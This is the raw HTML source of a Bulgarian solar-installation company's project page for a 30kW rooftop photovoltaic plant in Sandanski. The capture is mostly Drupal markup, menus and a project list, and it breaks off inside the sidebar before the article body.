

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ed-energy.eu/node/32
body_size: 11344
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="bg" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://ed-energy.eu/sites/default/files/shortcut_icon.png" type="image/png" />
<meta name="description" content="Доставка и монтаж на оборудване за 30kW покривна фотоволтаична централа. Област Благоевград, общ. Сандански Тип: Мрежово свързана за продажба на електричество Вид: Покривна Мощност: 30kW В експлоатация от: юни 2012г. Оборудване: - Фотоволтаични панели Canadian Solar CS6P 245Wp - поликристални - Инвертори 2бр. SMA STP 15000TL - Мониторинг" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://ed-energy.eu/node/32" />
<link rel="shortlink" href="https://ed-energy.eu/node/32" />
  <title>30kW покривна фотоволтаична централа | Евродизайн Енерджи ООД</title>  
  <style type="text/css" media="all">
@import url("https://ed-energy.eu/modules/system/system.base.css?pi921o");
@import url("https://ed-energy.eu/modules/system/system.menus.css?pi921o");
@import url("https://ed-energy.eu/modules/system/system.messages.css?pi921o");
@import url("https://ed-energy.eu/modules/system/system.theme.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://ed-energy.eu/sites/all/modules/views_slideshow/views_slideshow.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://ed-energy.eu/modules/comment/comment.css?pi921o");
@import url("https://ed-energy.eu/modules/field/theme/field.css?pi921o");
@import url("https://ed-energy.eu/modules/node/node.css?pi921o");
@import url("https://ed-energy.eu/modules/search/search.css?pi921o");
@import url("https://ed-energy.eu/sites/all/modules/ubercart/uc_order/uc_order.css?pi921o");
@import url("https://ed-energy.eu/sites/all/modules/ubercart/uc_product/uc_product.css?pi921o");
@import url("https://ed-energy.eu/sites/all/modules/ubercart/uc_store/uc_store.css?pi921o");
@import url("https://ed-energy.eu/modules/user/user.css?pi921o");
@import url("https://ed-energy.eu/modules/forum/forum.css?pi921o");
@import url("https://ed-energy.eu/sites/all/modules/views/css/views.css?pi921o");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=greek,cyrillic-ext,latin,cyrillic" media="all" />
<style type="text/css" media="all">
@import url("https://ed-energy.eu/sites/all/modules/ctools/css/ctools.css?pi921o");
@import url("https://ed-energy.eu/sites/all/modules/jquerymenu/jquerymenu.css?pi921o");
@import url("https://ed-energy.eu/sites/all/modules/panels/css/panels.css?pi921o");
@import url("https://ed-energy.eu/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?pi921o");
@import url("https://ed-energy.eu/sites/all/modules/megamenu/megamenu.css?pi921o");
@import url("https://ed-energy.eu/sites/all/modules/megamenu/megamenu-skins.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://ed-energy.eu/sites/all/themes/omega/alpha/css/alpha-reset.css?pi921o");
@import url("https://ed-energy.eu/sites/all/themes/omega/alpha/css/alpha-mobile.css?pi921o");
@import url("https://ed-energy.eu/sites/all/themes/omega/omega/css/formalize.css?pi921o");
@import url("https://ed-energy.eu/sites/all/themes/omega/omega/css/omega-text.css?pi921o");
@import url("https://ed-energy.eu/sites/all/themes/ed-energy-2/css/global.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://ed-energy.eu/sites/all/themes/ed-energy-2/css/ed-energy-2-alpha-default.css?pi921o");
@import url("https://ed-energy.eu/sites/all/themes/ed-energy-2/css/ed-energy-2-alpha-default-normal.css?pi921o");
@import url("https://ed-energy.eu/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?pi921o");
</style>
  <script type="text/javascript" src="https://ed-energy.eu/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://ed-energy.eu/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://ed-energy.eu/misc/drupal.js?pi921o"></script>
<script type="text/javascript" src="https://ed-energy.eu/sites/all/modules/views_slideshow/js/views_slideshow.js?v=1.0"></script>
<script type="text/javascript" src="https://ed-energy.eu/sites/default/files/languages/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js?pi921o"></script>
<script type="text/javascript" src="https://ed-energy.eu/sites/all/modules/jquerymenu/jquerymenu.js?pi921o"></script>
<script type="text/javascript" src="https://ed-energy.eu/sites/all/modules/megamenu/megamenu.js?pi921o"></script>
<script type="text/javascript" src="https://ed-energy.eu/sites/all/libraries/jquery.cycle/jquery.cycle.all.js?pi921o"></script>
<script type="text/javascript" src="https://ed-energy.eu/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/js/views_slideshow_cycle.js?pi921o"></script>
<script type="text/javascript" src="https://ed-energy.eu/sites/all/libraries/json2/json2.js?pi921o"></script>
<script type="text/javascript" src="https://ed-energy.eu/sites/all/themes/omega/omega/js/jquery.formalize.js?pi921o"></script>
<script type="text/javascript" src="https://ed-energy.eu/sites/all/themes/omega/omega/js/omega-mediaqueries.js?pi921o"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ed_energy_2","theme_token":"4hPG6NYDcZ2YNFCH5h3Ta_xL4AWamaRMOfy77Nb_ogE","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"public:\/\/languages\/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/all\/modules\/megamenu\/megamenu.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"https:\/\/fonts.googleapis.com\/css?family=Ubuntu+Condensed\u0026subset=greek,cyrillic-ext,latin,cyrillic":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/all\/modules\/megamenu\/megamenu.css":1,"sites\/all\/modules\/megamenu\/megamenu-skins.css":1,"public:\/\/google_fonts.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/ed-energy-2\/css\/global.css":1,"normal::sites\/all\/themes\/ed-energy-2\/css\/ed-energy-2-alpha-default.css":1,"normal::sites\/all\/themes\/ed-energy-2\/css\/ed-energy-2-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1}},"jquerymenu":{"hover":0,"animate":0,"edit_link":0},"viewsSlideshow":{"header-block_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"proekti-block_4_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_header-block_1":{"num_divs":9,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"header-block_1","effect":"fade","transition_advanced":1,"timeout":15000,"speed":600,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_proekti-block_4_1":{"num_divs":55,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"proekti-block_4_1","effect":"fade","transition_advanced":1,"timeout":5000,"speed":1000,"delay":0,"sync":1,"random":1,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":1,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":2,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"megamenu":{"timeout":"500","sizewait":"250","hoverwait":"400"},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic,700italic,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-32 node-type-proekti context-node">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-12 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-megamenu block-main-menu block-megamenu-main-menu odd block-without-title" id="block-megamenu-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="megamenu-main-menu" class="megamenu-menu stacking megamenu-skin-friendly"><li id="megamenu-mlid-440" class="megamenu-parent megamenu-parent-0 odd half-1 leaf-0 first menu-440  first"><h2 class="megamenu-parent-title"><a href="/node/5">Начало</a></h2></li><li id="megamenu-mlid-441" class="megamenu-parent megamenu-parent-1 even half-1 leaf-1 menu-441 "><h2 class="megamenu-parent-title"><a href="/za_nas">За нас</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-444" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/press">За нас в пресата</a></h3></li><li id="megamenu-mlid-1253" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/node/122">Партньори</a></h3></li><li id="megamenu-mlid-442" class="megamenu-slot megamenu-slot-2 odd half-2 leaf-2 last  last"><h3 class="megamenu-slot-title"><a href="/ekip">Сертификати и Референции</a></h3></li></ul></li><li id="megamenu-mlid-446" class="megamenu-parent megamenu-parent-2 odd half-1 leaf-2 menu-446 "><h2 class="megamenu-parent-title"><a href="/uslugi">Услуги</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-450" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/node/15">Европейски фондове</a></h3></li><li id="megamenu-mlid-447" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/izgrajdane_poddrajka">Изграждане и поддръжка</a></h3></li><li id="megamenu-mlid-448" class="megamenu-slot megamenu-slot-2 odd half-1 leaf-2 "><h3 class="megamenu-slot-title"><a href="/proektirane">Проектиране</a></h3></li><li id="megamenu-mlid-449" class="megamenu-slot megamenu-slot-3 even half-2 leaf-3 "><h3 class="megamenu-slot-title"><a href="/odit">Слънчево-енергиен одит</a></h3></li><li id="megamenu-mlid-1889" class="megamenu-slot megamenu-slot-4 odd half-2 leaf-4 last  last"><h3 class="megamenu-slot-title"><a href="/node/221">Удължена гаранция за инвертори SMA</a></h3></li></ul></li><li id="megamenu-mlid-1025" class="megamenu-parent megamenu-parent-3 even half-1 leaf-3 menu-1025 "><h2 class="megamenu-parent-title"><a href="/produkti" title="">Продукти</a></h2></li><li id="megamenu-mlid-490" class="megamenu-parent megamenu-parent-4 odd half-1 leaf-4 menu-490 "><h2 class="megamenu-parent-title"><a href="/proekti">Проекти</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-1891" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/node/225">30kW покривна фотоволтаична централа Плевен 3</a></h3></li><li id="megamenu-mlid-1890" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/node/224" title="Автономна система на новострояща къща">Автономна система на новострояща къща</a></h3></li><li id="megamenu-mlid-1892" class="megamenu-slot megamenu-slot-2 odd half-2 leaf-2 last  last"><h3 class="megamenu-slot-title"><a href="/node/226">Наземна 17kW фотоволтаична централа</a></h3></li></ul></li><li id="megamenu-mlid-1059" class="megamenu-parent megamenu-parent-5 even half-2 leaf-5 menu-1059 "><h2 class="megamenu-parent-title"><a href="/avtonomni-sistemi">Автономни системи</a></h2></li><li id="megamenu-mlid-1567" class="megamenu-parent megamenu-parent-6 odd half-2 leaf-6 menu-1567 "><h2 class="megamenu-parent-title"><a href="/node/176">PV за кемпери и каравани</a></h2></li><li id="megamenu-mlid-1115" class="megamenu-parent megamenu-parent-7 even half-2 leaf-7 menu-1115 "><h2 class="megamenu-parent-title"><a href="/polezno">Полезно</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-1109" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/obshti_svedenia">Общи сведения</a></h3></li><li id="megamenu-mlid-1111" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/q-and-a">Въпроси и отговори</a></h3></li><li id="megamenu-mlid-1112" class="megamenu-slot megamenu-slot-2 odd half-1 leaf-2 "><h3 class="megamenu-slot-title"><a href="/zakonodatelstvo">Законодателство</a></h3></li><li id="megamenu-mlid-1113" class="megamenu-slot megamenu-slot-3 even half-2 leaf-3 "><h3 class="megamenu-slot-title"><a href="/polezni_vruzki">Полезни връзки</a></h3></li><li id="megamenu-mlid-1116" class="megamenu-slot megamenu-slot-4 odd half-2 leaf-4 last  last"><h3 class="megamenu-slot-title"><a href="/predimstva">Каталози и упътвания</a></h3></li></ul></li><li id="megamenu-mlid-1106" class="megamenu-parent megamenu-parent-8 odd half-2 leaf-8 last menu-1106  last"><h2 class="megamenu-parent-title"><a href="/contacts">Контакти</a></h2></li></ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
              </div>
               <div class="logo-img">
        <a href="/" rel="home" title=""><img src="https://ed-energy.eu/sites/default/files/logo.png" alt="" id="logo" /></a>      </div>
          <div class="block block-views block-header-block block-views-header-block odd block-without-title" id="block-views-header-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-header view-id-header view-display-id-block view-dom-id-aa6d173fa031a2c8890615e0e1ff66fc">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_header-block_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_header-block_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_header-block_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/P8310193_web1.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/DSCN1856_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/DSCN1716_web_0.jpg" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/DSCN2173_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/DSCN2343_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/DSCN1773_web.JPG" width="710" height="170" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/DSCN2171_2.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://ed-energy.eu/sites/default/files/DSCN2670_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
        
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <section class="block block-menu block-menu-taxonomy block-menu-menu-taxonomy odd" id="block-menu-menu-taxonomy">
  <div class="block-inner clearfix">
              <h2 class="block-title">Категории</h2>
            
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/taxonomy/term/21" title="Конструкции за фотоволтаични системи">Конструкции за фотоволтаични системи</a></li>
<li class="leaf"><a href="/PV-moduli" title="Фотоволтаични панели">Фотоволтаични панели</a></li>
<li class="collapsed"><a href="/invertori" title="Инвертори">Инвертори</a></li>
<li class="leaf"><a href="/akumulatorni_baterii" title="Акумулаторни батерии">Акумулаторни батерии</a></li>
<li class="leaf"><a href="/kontroleri" title="Зарядни контролери">Зарядни контролери</a></li>
<li class="leaf"><a href="/kabeli" title="Кабели">Кабели</a></li>
<li class="leaf"><a href="/konektori" title="Конектори">Конектори</a></li>
<li class="leaf"><a href="/lampi" title="Лампи">Лампи</a></li>
<li class="last leaf"><a href="/drugi" title="Електрически превозни средства">Електрически превозни средства</a></li>
</ul>    </div>
  </div>
</section><div class="block block-views block-menu-proekti-block block-views-menu-proekti-block even block-without-title" id="block-views-menu-proekti-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-menu-proekti view-id-menu_proekti view-display-id-block view-dom-id-77ca7075e0746e2ea5a4724515de75ce">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/227">5kW фотоволтаична система </a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/226">Наземна фотоволтаична централа</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/225">30kW покривна Плевен 3</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/224">Автономна система на новострояща къща</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/219">10kW покривна Правец</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/218">Автономна система - надграждане до 34kW</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/217">30kW покривна Плевен 2</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/216">30kW покривна Плевен 1</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/211">Автономна система на къща край Земен</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/210">5kW за собствена консумация</a></span>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/206">Автономна система - гр. Червен Бряг</a></span>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/205">Автономна система - Пловдив</a></span>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/190">30kW покривна централа</a></span>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/189">Фотоволтаична централа 5kW</a></span>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/188">Автономна система - Перник</a></span>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/185">Фотоволтаична централа до 5kW</a></span>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
